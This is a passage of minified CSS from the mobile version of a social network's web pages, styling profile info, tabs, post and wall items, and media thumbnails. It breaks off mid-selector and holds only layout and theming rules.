.op_header{display:inline;vertical-align:middle;float:none}.op_inline_user_link{background:url(/images/mobile/profile_arrow.png?1) no-repeat center;padding-right:15px}.captcha_form{margin:0 auto;width:130px}.captcha_img{width:130px;height:50px;vertical-align:top}.profile_info{position:relative;padding-bottom:1px}.profile_info:after{content:"";position:absolute;left:12px;right:12px;bottom:0;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.profile_info:last-child:after{content:none;display:none}.profile_info_gifts{padding:9px 0 7px}.profile_info .slim_header{padding-top:12px;padding-bottom:9px}.profile_info_custom{padding:0}.profile_info_null{padding:7px 0;color:var(--text_secondary)}.profile_info:last-child .profile_info_cont{padding:0;box-shadow:none;overflow:hidden}.pinfo_row{line-height:20px;font-size:14px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;letter-spacing:var(--vk-sans-ls-1)}.pinfo_row.pinfo_row{margin-top:12px;margin-bottom:16px}.pinfo_row.pinfo_row:last-child{margin-bottom:19px}.pinfo_row.pinfo_row--badge,.pinfo_row.pinfo_row--badge:last-child{line-height:24px;margin-top:0;margin-bottom:0;padding:8px 0}.pinfo_row__icon{margin:-2px;display:block;width:24px;height:24px}.pinfo_row_highlight .wide_link{color:var(--white);background:var(--blue_400)}.pinfo_row_highlight .wide_link:hover{background:var(--blue_400)}.n .pinfo_row_highlight .wide_link{border-radius:10px;background:var(--text_link)}.pinfo_row dt,.pinfo_row dd{display:inline;display:inline-block;vertical-align:baseline;max-width:100%;word-wrap:break-word;font-size:15px;line-height:20px;color:var(--text_primary);letter-spacing:var(--vk-sans-ls-2)}.pinfo_row dt{padding:0 5px 0 0;color:var(--content_tint_foreground);font-size:14px;line-height:16px;letter-spacing:var(--vk-sans-ls-1)}.pinfo_block dd{display:block;padding:1px 0 0}.profile_photos_block{margin:8px 10px;overflow:hidden}.profile_photos{width:200%;overflow:hidden}.profile_thumb{display:block;overflow:hidden;position:relative;background-color:var(--separator_alpha);margin:0 4px 0 0;float:left}.profile_photos_simple{height:57px}.profile_photos_simple .profile_thumb{width:75px;height:57px;text-align:center;margin:0 4px 0 0}.profile_photos_simple .profile_thumb_img{max-width:75px}.profile_market_block{margin:7px 12px 8px;overflow:hidden}.profile_market{width:100%;overflow:hidden}.profile_market_item{margin-right:1%;display:inline-block}.profile_market_block .profile_market_item:last-child{margin-right:0}._hover .profile_market_item:hover{text-decoration:none}.profile_market_item_img{width:100%;max-width:200px}.page_market_item_title{margin:2px 0 3px 0;width:100%;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px;line-height:16px;color:var(--text_subhead)}.profile_market_item_price{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--text_primary);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vk_ios_yes .profile_market_item_price{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.profile_info_cont .mk_more_wrap{padding:2px 12px 12px}.pcont .hp_block.tabs_block,.tabs_block{-webkit-tap-highlight-color:var(--clear);padding:.3em 0 0}.tabs_block_hideable{overflow:hidden;height:2.22em}.tabs_block_opened{height:auto}.tabs_block_hideable.tabs_block_closed .tabs_dd{background:url(/images/mobile/arrow_right.png?2) no-repeat center;width:11px}.tabs_block_hideable.tabs_block_opened .tabs_dd{background:url(/images/mobile/arrow_left.png?2) no-repeat center}._hover .panel .tabs_dd:hover{text-decoration:none}.tabs_list{position:relative;overflow:hidden;zoom:1}.tabs_list_more{height:2.22em;margin-right:25px}.tab_item{padding:.35em 7px;margin:.25em .25em 0 0;white-space:nowrap;border-radius:2px;float:left;-webkit-tap-highlight-color:var(--clear)}._hover .tab_item:hover{background-color:var(--gray_100);text-decoration:none}._touch .tab_item.active,._touch .tab_item.hover{background-color:var(--gray_100);text-decoration:none}.tab_item_cur{background-color:var(--blue_400)!important;color:var(--white)}.h .tab_item_cur{background-color:var(--blue_400)!important}.tab_counter{color:var(--blue_overlight_3);font-style:normal;font-size:small;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tab_item_cur .tab_counter{color:var(--steel_gray_150)}.tab_item_plus{background:var(--gray_100);border-radius:2px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;margin-right:-7px;padding:.23em .35em;font-size:.9em}.tab_item_plus:before{content:'+'}.tab_item_cur .tab_item_plus{display:none}.tabs_dd{position:absolute;top:3px;right:0;margin:0}.tabs_block_opened .tabs_dd{top:auto;bottom:0}._js .tabs_dd{background:0 0!important}._js .tabs_block_hideable.tabs_block_closed{background:url(/images/mobile/arrow_right.png?2) no-repeat right bottom}._js .tabs_block_hideable.tabs_block_opened{background:url(/images/mobile/arrow_left.png?2) no-repeat right bottom}._js .tabs_block_without_show_more{background:0 0!important}._js .tabs_block_without_show_more .tabs_dd{display:none}.inline_item,.inline_fit_item{display:block;padding:7px}.inline_item{position:relative}.inline_item .lvi{top:29px;left:30px}.ii_img{width:32px;height:32px;margin-right:7px;border-radius:50%;float:none}.ii_body{display:block;position:relative;padding-right:22px;min-height:32px}.h .ii_body{word-wrap:break-word}.ii_btn{display:block;float:right;padding:7px;width:15px;min-height:32px}._hover .inline_item:hover,._hover .inline_fit_item:hover,._hover .ii_body:hover,._hover .ii_btn:hover{text-decoration:none}.ii_go{position:absolute;right:4px;top:16px}.ii_owner,.ii_bold{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ii_img,.ii_icon,.ii_file,.ii_owner,.ii_bold,.ii_label,.inline_item .lvi,.inline_fit_item .lvi{display:inline-block;vertical-align:middle}.inline_item_reset .ii_btn,.inline_item_reset .ii_body{background:url(/images/mobile/close.png?2) no-repeat right center}.inline_item_selected .ii_body{background:url(/images/mobile/selected.png?2) no-repeat right center}.inline_item_selected{background-color:var(--background_page)}.inline_item_blank{line-height:18px;font-size:15px;color:var(--blue_A500);border:0;padding:0 12px;letter-spacing:var(--vk-sans-ls-2)}@media (max-width:319px){.inline_item_blank{padding:0 8px}}@media (min-width:400px){.inline_item_blank{padding:0 16px}}.inline_item_blank .ii_body{padding:15px 0;min-height:0}.inline_item_blank .ii_body:after{content:'';position:absolute;top:0;bottom:0;right:-10px;width:24px;height:24px;margin:auto;background-size:100%;background-position:0 -505px;background-image:url(/images/mobile/icons/audio_icons.png?12)}.vk_2x .inline_item_blank .ii_body:after{background-image:url(/images/mobile/icons/audio_icons_2x.png?12)}.inline_item_blank .ii_owner{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.ii_lite{padding-right:0}.ii_with_btn{padding:0}.ii_with_btn .ii_body{background:0 0!important;padding:7px 0 7px 7px;margin-right:29px}.ii_with_btn .ii_btn{background-position:center}.inline_file_item{line-height:1.5em}.inline_file_item .ii_body{white-space:nowrap;overflow:hidden;padding:0}.ii_file{width:261px}.inline_message_item{padding:7px 14px 7px 7px;line-height:normal}.message_item_cont{color:var(--gray_400)}#mm_search_items.m_search_items,#lm_search_items.m_search_items{padding-bottom:1px}@media (min-width:882px){#mm_search_items.m_search_items,#lm_search_items.m_search_items{padding:0}}#mcont .pcont .upanel .results .inline_item_blank,#mm_search_items.m_search_items .inline_item_blank,#lm_search_items.m_search_items .inline_item_blank{padding:11px;margin:10px 10px 9px!important;transform:translate3d(0,0,0)}#mcont .pcont .upanel .results .inline_item_blank .ii_body,#mm_search_items.m_search_items .inline_item_blank .ii_body,#lm_search_items.m_search_items .inline_item_blank .ii_body{background:0 0;display:block;padding:0;min-height:0}#mcont .pcont .upanel .results .inline_item_blank .ii_body:after,#mm_search_items.m_search_items .inline_item_blank .ii_body:after,#lm_search_items.m_search_items .inline_item_blank .ii_body:after{content:none;display:none}.n #mcont .pcont .upanel .results .inline_item_blank,.n #mm_search_items.m_search_items .inline_item_blank,.n #lm_search_items.m_search_items .inline_item_blank{color:var(--button_secondary_foreground);background:var(--button_secondary_background)}.radio_items{padding:5px 0;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.radio_item{display:block;padding:5px 7px;color:var(--text_primary);-webkit-tap-highlight-color:var(--clear)}._hover .radio_item:hover{text-decoration:none}.ri_radio,.ri_label{vertical-align:middle}.ri_radio{background:url(/images/mobile/radio.png?2) no-repeat 0 center;width:17px;height:18px;margin-right:5px}._hover .radio_item:hover .ri_radio,._touch .radio_item.hover .ri_radio{background-position:-17px center}.ri_checked .ri_radio{background-position:-51px center}._hover .ri_checked:hover .ri_radio,._touch .ri_checked.hover .ri_radio{background-position:-68px center}.ri_disabled{color:var(--gray_400)}.ri_disabled .ri_radio{background-position:-34px center}._hover .ri_disabled:hover .ri_radio,._touch .ri_disabled.hover .ri_radio{background-position:-34px center}.mi_photo{position:absolute;width:44px;height:44px}.mi_photo .lvi{top:33px;left:30px}.mi_photo .mlvi{top:37px;left:30px}.simple_item,.simple_fit_item{display:block;padding:5px var(--media-horizontal-offset) 7px;border-bottom:var(--border_thin_width) solid var(--separator_alternate)}._hover .si_inline:hover,._hover .simple_item:hover,._hover .simple_fit_item:hover{text-decoration:none}.simple_item{position:relative}.simple_item .lvi{top:26px;left:21px}.simple_item .mlvi{top:30px;left:24px}.si_img,.si_iwrap{width:32px;height:32px;margin:2px 7px 0 0;float:left;border-radius:50%}.si_thumb{width:32px;margin:2px 7px 0 0;float:left;border-radius:3px}.si_iwrap{background-color:var(--separator_alpha)}.si_iwrap .si_img,.si_iwrap .si_thumb{margin:0}.si_body{margin-left:39px;min-height:34px}.si_owner{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow:hidden;word-wrap:break-word;text-overflow:ellipsis}.items span.si_owner{display:inline-block;vertical-align:top;white-space:nowrap;position:relative;box-sizing:border-box;padding-right:20px;max-width:100%}.items span.si_owner .verified{position:absolute;width:20px;height:20px;top:0;right:0;margin-top:-2px}.si_date{font-size:small;float:right;color:var(--text_secondary)}.si_slabel{font-size:small;padding:3px 0 0;color:var(--text_secondary)}.si_label{padding:4px 0 0;color:var(--text_secondary)}.si_status{padding:4px 0 0;color:var(--gray_750);line-height:normal;word-wrap:break-word}.si_role{padding:2px 0 0;color:var(--text_secondary);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.si_links{font-size:small;line-height:1.6em;padding:2px 0 0;color:var(--blue_600)}.si_link{white-space:nowrap}.si_link_sel{color:var(--gray_400)}.si_row{padding-top:4px;color:var(--text_primary)}.si_row_a{color:var(--text_secondary)}.si_row_first{padding-top:7px}.si_row dt{display:inline;padding-right:4px;color:var(--text_secondary)}.si_row dd{display:inline}.si_message{padding-top:7px;color:var(--text_primary)}.simple_item_create{background-color:var(--separator_common);border-top:var(--border_thin_width) solid var(--separator_alternate);border-bottom:var(--border_thin_width) solid var(--separator_alternate);margin-top:-1px}.simple_item_create .si_slabel{color:var(--text_tertiary)}.si_inline .si_img,.si_inline .si_iwrap{margin-top:0}.si_inline .si_body{margin-top:0;min-height:32px}.si_inline .si_slabel{padding-top:1px}.si_inline .si_label,.si_inline .si_status{padding-top:2px}.simple_message_item{padding:14px 7px;line-height:normal}.post_item{padding:5px 7px 7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.FeedUpdates .post_item{padding-left:var(--media-horizontal-offset);padding-right:var(--media-horizontal-offset);border:0;position:relative}.FeedUpdates .post_item:after{content:"";display:block;border-bottom:var(--border_thin_width) solid var(--separator_alternate);position:absolute;bottom:0;left:0;right:0}.post_item .anchor{position:relative;display:block;top:-5px}._hfixed .post_item .anchor{top:-53px!important}.pi_img,.pi_iwrap{width:25px;height:25px;margin:2px 7px 0 0;float:left}.pi_img{border-radius:50%}.pi_iwrap{overflow:hidden}.pi_iwrap .pi_img{margin:0}.pi_cont{margin-left:0;min-height:27px}.pi_head{overflow:hidden;margin-left:32px}.pi_body{clear:left}.pi_author{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--text_muted);word-wrap:break-word}a.pi_author{color:var(--text_name)}.pi_text{padding:4px 0 0;line-height:1.5em;word-wrap:break-word;overflow:hidden}.pi_text_more{display:block;font-size:small;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:4px 0}.pi_explain{padding-top:4px;color:var(--text_secondary)}.pi_greeting{color:var(--text_primary)}.pi_info{color:var(--gray_400);padding:4px 0 3px}.pi_date{color:var(--text_secondary);margin-right:3px}.pi_header{padding:5px 0;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--text_secondary)}.pi_links{font-size:13px;line-height:1.6em;color:var(--blue_600);padding:4px 0 0}.pi_links .like_wrap{display:inline-block}.pi_link{white-space:nowrap}.pi_link_sel{color:var(--gray_400)}.pi_signed{padding:4px 0 2px}.pi_signed.ads_mark{color:var(--content_tint_foreground)}.pi_signed,.pi_signed .copyright_label{font-size:14px;color:var(--gray_400);letter-spacing:var(--vk-sans-ls-1)}.pi_signed span,.pi_signed .copyright_label span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pi_signed .i_ads_mark{background:url(/images/mobile/post_icons.png?7) no-repeat -121px center;height:12px;padding:0 12px 0 0;margin-right:4px}.pi_signed .i_ads_mark.usd{background-position-x:-133px}.pi_suggest_actions{padding:0 0 9px}.pi_last_replies{display:block;padding:2px 7px 2px 7px;border-left:2px solid var(--gray_A150);-webkit-tap-highlight-color:var(--clear)}.pi_last_replies .pi_text{color:var(--text_primary)}._hover .pi_last_replies:hover{background-color:var(--background_light);text-decoration:none}._touch .pi_last_replies.hover,._touch .pi_last_replies.active{background-color:var(--separator_alpha)}.pi_last_replies .pi_img,.pi_last_replies .pi_iwrap{display:none}.pi_last_replies .post_item{padding:3px 0;border-bottom:none}.pi_last_replies .pi_cont,.pi_last_replies .pi_head{margin-left:0}.pi_last_replies .medias_thumb .ph_img{max-width:110px}.pi_last_replies .medias_thumb .doc_thumb{max-width:110px}.pi_row{padding-top:7px}.pic_img{margin:0 7px 0 0;width:32px;height:32px;float:left;display:none;border-radius:50%}.pic_from .svgIcon{display:inline-block;margin-right:6px}.pic_body{padding-top:4px}.pic_body_full,.pic_copyof{position:relative;padding-left:9px;margin:5px 0 2px}.pic_body_full::before,.pic_copyof::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:2px;background-color:var(--toolbar_attach_background_from);border-radius:2px}.pic_copyof{margin:3px 0 2px}.pic_body_label{color:var(--text_secondary);font-size:14px;line-height:16px;margin-bottom:9px;letter-spacing:var(--vk-sans-ls-1)}.pic_body_full .pic_copyof{padding-left:3px;margin:3px 0 0 -5px}.pic_copyof .pic_header{padding:2px 0}.pic_copyof_btn{display:block;background-color:var(--separator_alpha)}._hover .pic_copyof_btn:hover{text-decoration:none}.pic_copyof_btn .pic_desc{color:var(--text_secondary)}.pic_copyof_btn .pic_cont{background:url(/images/mobile/more_reposts.png) no-repeat right center;padding-right:21px;margin-right:12px}.pic_skipped{display:block;border-left:2px solid var(--gray_A150);padding:10px 0 10px 7px;background-color:var(--background_light);color:var(--gray_400)}._hover .pic_skipped:hover{text-decoration:none}.pic_skipped .pic_img{background:url(/images/mobile/skipped_reposts.png) no-repeat center;text-align:center;height:auto}.pic_skipped .pic_cont{min-height:0}.pic_desc{color:var(--text_secondary);font-size:small;padding-top:1px}.pic_desc_a{color:var(--gray_400)}.pic_right{position:absolute;top:0;right:0}.pic_right:focus{outline:0}.pic_right:active{opacity:.75}.pic_author_header_wrap{padding-bottom:4px}.pc_reposted .pic_author_header_wrap,.msg_item .pic_author_header .pic_from .i_copy,.pm_reposted .pic_author_header .pic_from .i_copy{display:none}.pi_actions_wrap{margin:0 25px 0 -7px;display:none}.pi_actions_opened .pi_actions_wrap{display:block}.pi_actions{padding:3px 0 0;font-size:13px}.pi_actions_opened{border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.pia_item_wrap{padding:5px 7px}.pi_acts_link{float:right;padding:0 3px;-webkit-tap-highlight-color:var(--clear)}.pi_acts_link .i_icon{background:url(/images/mobile/post_icons.png?7) no-repeat -75px center;padding:0 12px 0 0}.pi_actions_opened .pi_acts_link .i_icon{background-position:-90px center}.post_item_ignored{display:none!important}.post_message_item{padding:14px 0!important;color:var(--gray_400)}.wall_item.post_message_item{padding-left:var(--media-horizontal-offset)!important}.post_message_item .pi_cont{min-height:0!important}.wall_item.post_message_item .pi_cont{margin-left:0!important}.single_post_item.post_message_item,.single_wall_item.post_message_item{padding:21px 7px!important;text-align:center}.pi_medias_owners{padding:4px 0 2px}.pi_medias_owners .inline_item,.pi_medias_owners .inline_item{padding:3px 0;border-bottom:none}.pi_medias_owners .ii_img{width:25px;height:25px}.pi_medias_owners .ii_body{padding-right:0;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;min-height:0;white-space:normal;text-overflow:ellipsis;overflow:hidden}.comment_item .pi_img,.comment_item .pi_iwrap{width:25px;height:25px}.thumb_item{display:block}._hover .thumb_item:hover{text-decoration:none}.thumb_img_wrap{position:relative}.thumb_upload{position:relative}.tu_img{background:var(--white) url(/images/mobile/uploading.gif) no-repeat center;display:inline-block;vertical-align:top;border:2px solid var(--white);box-shadow:0 1px 3px -1px var(--black_alpha60);margin:0 1px;width:100px;height:75px}.thumb_upload .ph_img{opacity:.4}.tu_progress_wrap{position:absolute;background:var(--black);background:rgba(26,26,26,.5);border-radius:11px;margin:0 6px 5px;padding:1px;bottom:0;left:0;right:0;opacity:1}.tu_progress{background:var(--background_content);background:var(--white_alpha60);visibility:hidden;border-radius:9px;min-width:9px;height:9px;transition:width .1s linear}.thumb_upload .ph_img,.tu_progress_wrap{transition:opacity .75s}.tu_cancel_wrap{position:absolute;top:-2px;right:-1px;padding:4px;cursor:pointer}.tu_cancel{display:block;background:rgba(26,26,26,.5) url([data-uri]) no-repeat center;border-radius:1px;width:16px;height:16px}.medias_row.mr_x_wrap,.medias_row.mr_timer .mr_label{vertical-align:middle}.medias_row .tu_cancel_wrap{position:static;display:inline-block;padding:1px;margin-left:7px;vertical-align:middle}.medias_row .tu_cancel{background-color:var(--gray_300);background-color:rgba(26,26,26,.25)}.thumbs_list{padding:2px;overflow:hidden}.thumbs_list .thumb_item{float:left;max-width:130px;max-height:97px;width:46%;margin:1%;text-align:center;overflow:hidden;position:relative;display:inline;display:inline-block;vertical-align:top}.thumbs_list .ph_img{max-width:100%}.medias_thumbs .thumb_item{margin:0 2% 2% 0}.slim_header+a[name]+.album_items.photos_page{margin-top:0}.photos_page .thumb_item{background-color:var(--placeholder_icon_background);min-height:40px;height:97px}.pi_medias{padding:2px 0}.medias_thumbs{padding:6px 0 2px;overflow:hidden}.medias_thumb{margin:4px 4px 0 0;text-align:center;position:relative;display:inline;display:inline-block;vertical-align:top}.post_item .medias_thumbs{margin-right:-7px}.single_post_item .medias_thumbs{margin-right:-3px}.medias_thumb .ph_img{max-width:130px}.ph_img_graffiti{max-height:200px}.thumbs_list .medias_thumb .ph_img{max-width:100%}.medias_thumb .media_action{display:block;text-align:center;font-size:small;padding:7px}.mt_label{font-family:Lucida Grande,tahoma,verdana;font-size:small;position:absolute;color:var(--white);line-height:1em;background:var(--black) no-repeat;background:var(--black_alpha60) no-repeat;white-space:nowrap}._hover .mt_label:hover{text-decoration:none}._hover .mt_label:hover{text-decoration:none}.mt_label__divider{padding:0 2px 0 2px}.mt_docInfo,.mt_dur{padding:2px 4px;margin:2px;right:0;bottom:0;z-index:1}.mt_docInfo{font-family:var(--base-fonts)!important;background:unset;white-space:normal;height:22px;border-radius:3px;background:0 0;position:absolute;bottom:4px;left:8px;right:4px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;line-height:14px;color:var(--white);z-index:1;margin:4px 7px;padding:0!important;text-align:right;overflow:hidden;pointer-events:none}.vk_ios_yes .mt_docInfo{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.mt_docInfo:before{content:'';display:inline-block;height:22px;width:1px;vertical-align:middle}.mt_docInfo>*{padding:4px 6px 4px 6px}.mt_docInfo>span{display:inline-block;font-size:12px;line-height:14px;background:var(--black_alpha35);border-radius:3px 0 0 3px;padding-right:6px}.mt_docInfo>div{display:inline-block;vertical-align:top;font-size:12px;line-height:14px;background:var(--black_alpha35);padding-left:0;border-radius:0}.mt_docInfo>div .mt_label__divider{padding-right:6px;padding-left:0}.mt_count{padding:3px 4px;right:0;top:0}.mt_title{padding:4px 5px;left:0;right:0;bottom:0;text-align:center;overflow:hidden;text-overflow:ellipsis}.mt_photo_count{background-image:url(/images/mobile/camera_white.png);background-position:5px center;padding-left:19px;padding:4px 4px 4px 19px}.mt_loading{background:url(/images/mobile/wgupload.gif?2) var(--black) no-repeat center;background-color:var(--black_alpha60);top:0;left:0;right:0;bottom:0;margin:auto}.mt_loading,.gif_opened .mt_label,.gif_opened .ph_img{display:none}.gif_loading .mt_loading,.gif_opened .gif_original{display:block}.gif_original{position:absolute;visibility:hidden}.gif_original::-internal-media-controls-overlay-cast-button{display:none}video.gif_original{position:absolute;top:0;right:0;bottom:0;left:0;visibility:visible}.gif_opened .gif_original{display:block;position:static;visibility:visible;max-width:100%}.gif_opened video.gif_original{position:relative}.pi_medias .gif_opened{width:100%!important;max-width:100%!important;max-height:none!important}.medias_row{padding-top:4px}.medias_link{word-wrap:break-word}._hover .medias_link:hover{text-decoration:none}._hover .medias_link:hover .medias_link_labeled{text-decoration:underline}.medias_link_icon{text-align:center}.medias_link_label,.medias_link_label a{color:var(--content_tint_foreground);padding-right:2px}.medias_link_label a:hover{text-decoration:none}.medias_link_title{display:none}.medias_link_labeled{display:inline;color:var(--blue_600)}.medias_link_desc{display:none;color:var(--content_tint_foreground)}.medias_link_btn{padding-top:4px}.medias_row .i_icon{background:url(/images/mobile/media_icons.png?1) no-repeat 0 center;padding:0 14px 0 0;margin-right:2px}.medias_row .i_doc{background-position:-24px center}.medias_row .i_topic,.medias_row .i_own_reply{background-position:-48px center}.medias_row .i_checkin{background-position:-72px center}.medias_row .i_note{background-position:-96px center}.medias_row .i_poll{background-position:-120px center}.medias_row .i_audio{background-position:-144px center}.medias_row .i_timer{background:url(/images/mobile/post_icons.png?7) no-repeat -30px center;padding:0 14px 0 0;margin-right:2px}.medias_row .i_marked_as_ads{background:url(/images/mobile/post_icons.png?7) no-repeat -121px;padding:0 12px 0 0;margin-right:4px}.medias_row.usd .i_marked_as_ads{background-position-x:-133px}.medias_private_album{display:inline-block;font-size:small;line-height:normal;text-align:center;width:120px;padding:20px 5px;background:var(--separator_alpha);color:var(--text_secondary)}.medias_share{display:block;background:0 0}._hover .medias_share:hover{text-decoration:none}.medias_share .sh_img{padding:2px 7px 0 0;width:32px;height:32px;float:left}.msh_cont{min-height:34px}.msh_head{margin-left:39px}.msh_desc{font-size:small;color:var(--text_secondary);padding:2px 0 0}.msh_desc_a{color:var(--text_secondary)}.medias_link_thumbed{padding:1px 0 1px 7px;margin-top:5px;border-left:2px solid var(--toolbar_attach_background_from);border-radius:8px;position:relative}.comment_item .medias_link_thumbed{border-left:0;padding-left:0;overflow:hidden;margin:0 0 6px}.comment_item .mlt_cont{min-height:0}.mlt_header{padding:0 0 7px;width:100%;display:table-cell;word-break:break-all}._hover .mlt_header:hover{text-decoration:none}._hover a.mlt_header:hover .mlt_title{text-decoration:underline}.mlt_title{color:var(--blue_600);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 0 1px;word-break:break-all}.mlt_link{font-size:.92em;color:var(--content_tint_foreground)}.mlt_thumb{background:no-repeat center;background-size:cover;margin:0 7px 1px 0;width:120px;height:90px;float:left;display:none}.mlt_title,.mlt_desc{line-height:1.4em}.mlt_desc{color:var(--text_primary)}.mlt_preview_btn{padding:5px 0 0}.mlt_no_photo .mlt_cont{min-height:0}.mlt_price{color:var(--text_primary);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.mlt_price .market-item-old-price-discount{padding:1px 5px 1px 5px}.medias_map_label{padding:0 0 3px;color:var(--content_tint_foreground)}.medias_map_label_a{color:var(--content_tint_foreground)}.medias_map_img{vertical-align:top}.cp_attached_wrap .medias_map_img{border:4px solid var(--white);box-shadow:0 1px 3px -1px var(--black_alpha60),inset 0 0 1px var(--black_alpha15);margin:0 1px}.medias_audio .divider{padding:0}.medias_music_author{color:var(--blue_600)}.medias_audio_dur{font-size:small;padding:4px 0 0 5px;display:none;color:var(--text_secondary)}.medias_audio_title .medias_audio_dur{display:inline}.medias_audios_list .audio_item{padding:4px 4px 0;margin:0 -4px}.medias_audios_list .ai_info{padding:0 0 4px;margin-bottom:11px}.medias_audios_list .ai_current .ai_info{padding-bottom:7px;margin-bottom:0}.medias_message_attach{vertical-align:middle}.medias_message_attach:before{content:'';display:inline-block;width:12px;height:12px;background-image:url(/images/mobile/icons/fwd_msg_icon.png);background-repeat:no-repeat;background-size:12px 12px;position:relative;top:2px}.vk_2x .medias_message_attach:before{background-image:url(/images/mobile/icons/fwd_msg_icon_2x.png)}.post_item .medias_thumbs_map{margin-right:0}.thumbs_map_wrap{position:relative;max-width:100%}.thumb_map{display:block;overflow:hidden;position:relative;background-color:var(--placeholder_icon_background);float:left}.thumb_map_img{vertical-align:top}.thumb_map_img_as_div{display:block;width:100%;height:100%;background-size:cover;background-position:50%;background-repeat:no-repeat;margin:0!important}.thumb_map_img--blur,.mediaview_target .thumb_map_img{background-repeat:no-repeat;background-position:-9999px!important;background-color:var(--placeholder_icon_background)}.thumb_map_img_unsized{vertical-align:top;background:no-repeat center;background-size:cover;width:100%;height:100%}.thumb_map_wide .mt_label{font-size:medium;line-height:1.25em;letter-spacing:var(--vk-sans-ls-2)}.thumb_map_wide .mt_docInfo,.thumb_map_wide .mt_dur,.thumb_map_wide .mt_count{padding:4px 7px}.thumb_map_wide .mt_title{padding:5px 7px}.thumb_map_wide .mt_photo_count{background-position:8px center;padding:4px 7px 4px 23px}.thumb_map_album_column{float:left}.thumb_map_album_column .thumbs_map_wrap{max-width:none}.thumb_map_nocover img{background-size:60px 48px;background-position:50% 45%}.thumb_map_market.thumb_map_nocover img{background-size:66px 75px}.thumb_map_market_items_icon{position:absolute;right:8px;bottom:8px;width:20px;height:20px;opacity:.32;border-radius:4px;background-color:var(--black);box-sizing:border-box;padding:4px}.thumb_map_no_cover_icon{position:absolute;width:100%;height:100%;display:-ms-flexbox;display:flex;top:0;left:0;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:var(--steel_gray_200)}.thumb_link_active{z-index:1;position:relative}.single_post_item{padding:0 0 7px}.single_post_item .pi_cont{padding:5px 7px 0;margin-left:0;min-height:0}.single_post_item .pi_actions_wrap{margin:0;display:block}.single_post_item .pia_item_wrap{padding:0}.single_post_item .pia_item{display:block;padding:5px 7px}._hover .single_post_item .pia_item:hover{text-decoration:none;background-color:var(--background_page)}.single_post_item .pi_info{padding:4px 0 0}.single_post_item .item_like,.single_post_item .item_share,.single_post_item .item_replies,.single_post_item .item_repost{display:block;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;white-space:normal;line-height:1.6em;padding:0;margin:0}.single_post_item .pi_links{padding:5px 0 0}.reply_item_add{background-color:var(--background_light);border-top:var(--border_thin_width) solid var(--separator_alternate);border-bottom:var(--border_thin_width) solid var(--gray_A150);padding:10px 7px;position:relative;margin-top:-1px}.article_item{padding:7px}.wall_item{padding:0;margin:8px 0}.wall_posts .wall_item:first-child{margin:0}.wi_img{margin:0 7px 0 0;float:left;width:32px;height:32px;border-radius:50%}.wall_item._ads_block_data_w._ads_block_adaptive_ad .wi_img{border-radius:50%!important}.wall_item._ads_block_adaptive_ad{padding-bottom:12px}.wall_item._ads_block_adaptive_ad .Btn_theme_outline{white-space:nowrap}.wall_item._ads_block_data_w._ads_block_adaptive_ad .ads_disclaimer{margin-top:8px}.wi_head{display:block;padding:7px}.wi_cont{overflow:hidden;margin-left:39px;min-height:32px}.wi_cont_wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.wi_cont_side{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.wi_author{color:var(--blue_600)}.wi_info{color:var(--text_secondary);padding:2px 0 0}.wi_date{color:var(--text_secondary)}.wi_author,.wi_info{white-space:normal;overflow:hidden;text-overflow:ellipsis}.wi_body{clear:both;padding:0 7px 7px}.wi_body.wi_no_text{margin-top:-7px}.wi_author .explain,.wi_info .explain{display:none}.wi_info .explain{color:var(--content_tint_foreground)}.wi_explain{padding:0 0 7px}.wall_item.answers_item .wi_explain{padding-bottom:0}.wi_body .pi_text{padding:0}.wi_body .pic_body_full{margin-top:7px}.wi_body .pi_header{padding:7px 0}.wi_body .pic_body_wrap .pi_text{padding:7px 0 0}.wi_buttons{padding:3px 0 0;overflow:hidden;zoom:1}.wi_buttons_ex{padding-bottom:4px}.wi_buttons .item_like,.wi_buttons .item_share,.wi_buttons .item_replies,.wi_actions_btn{display:block;float:left;color:var(--gray_400);padding:5px 7px;margin:4px 6px 0 0;white-space:nowrap;background-color:var(--background_page);border-radius:3px;min-width:26px;text-align:center;line-height:1.2em}.wi_buttons_ex .item_simple{display:block;float:left;padding:7px 0;margin:4px 6px 0 0;white-space:nowrap;border-radius:3px;min-width:26px;text-align:center;line-height:1.2em}._hover .wi_buttons .item_like:hover,._hover .wi_buttons .item_share:hover,._hover 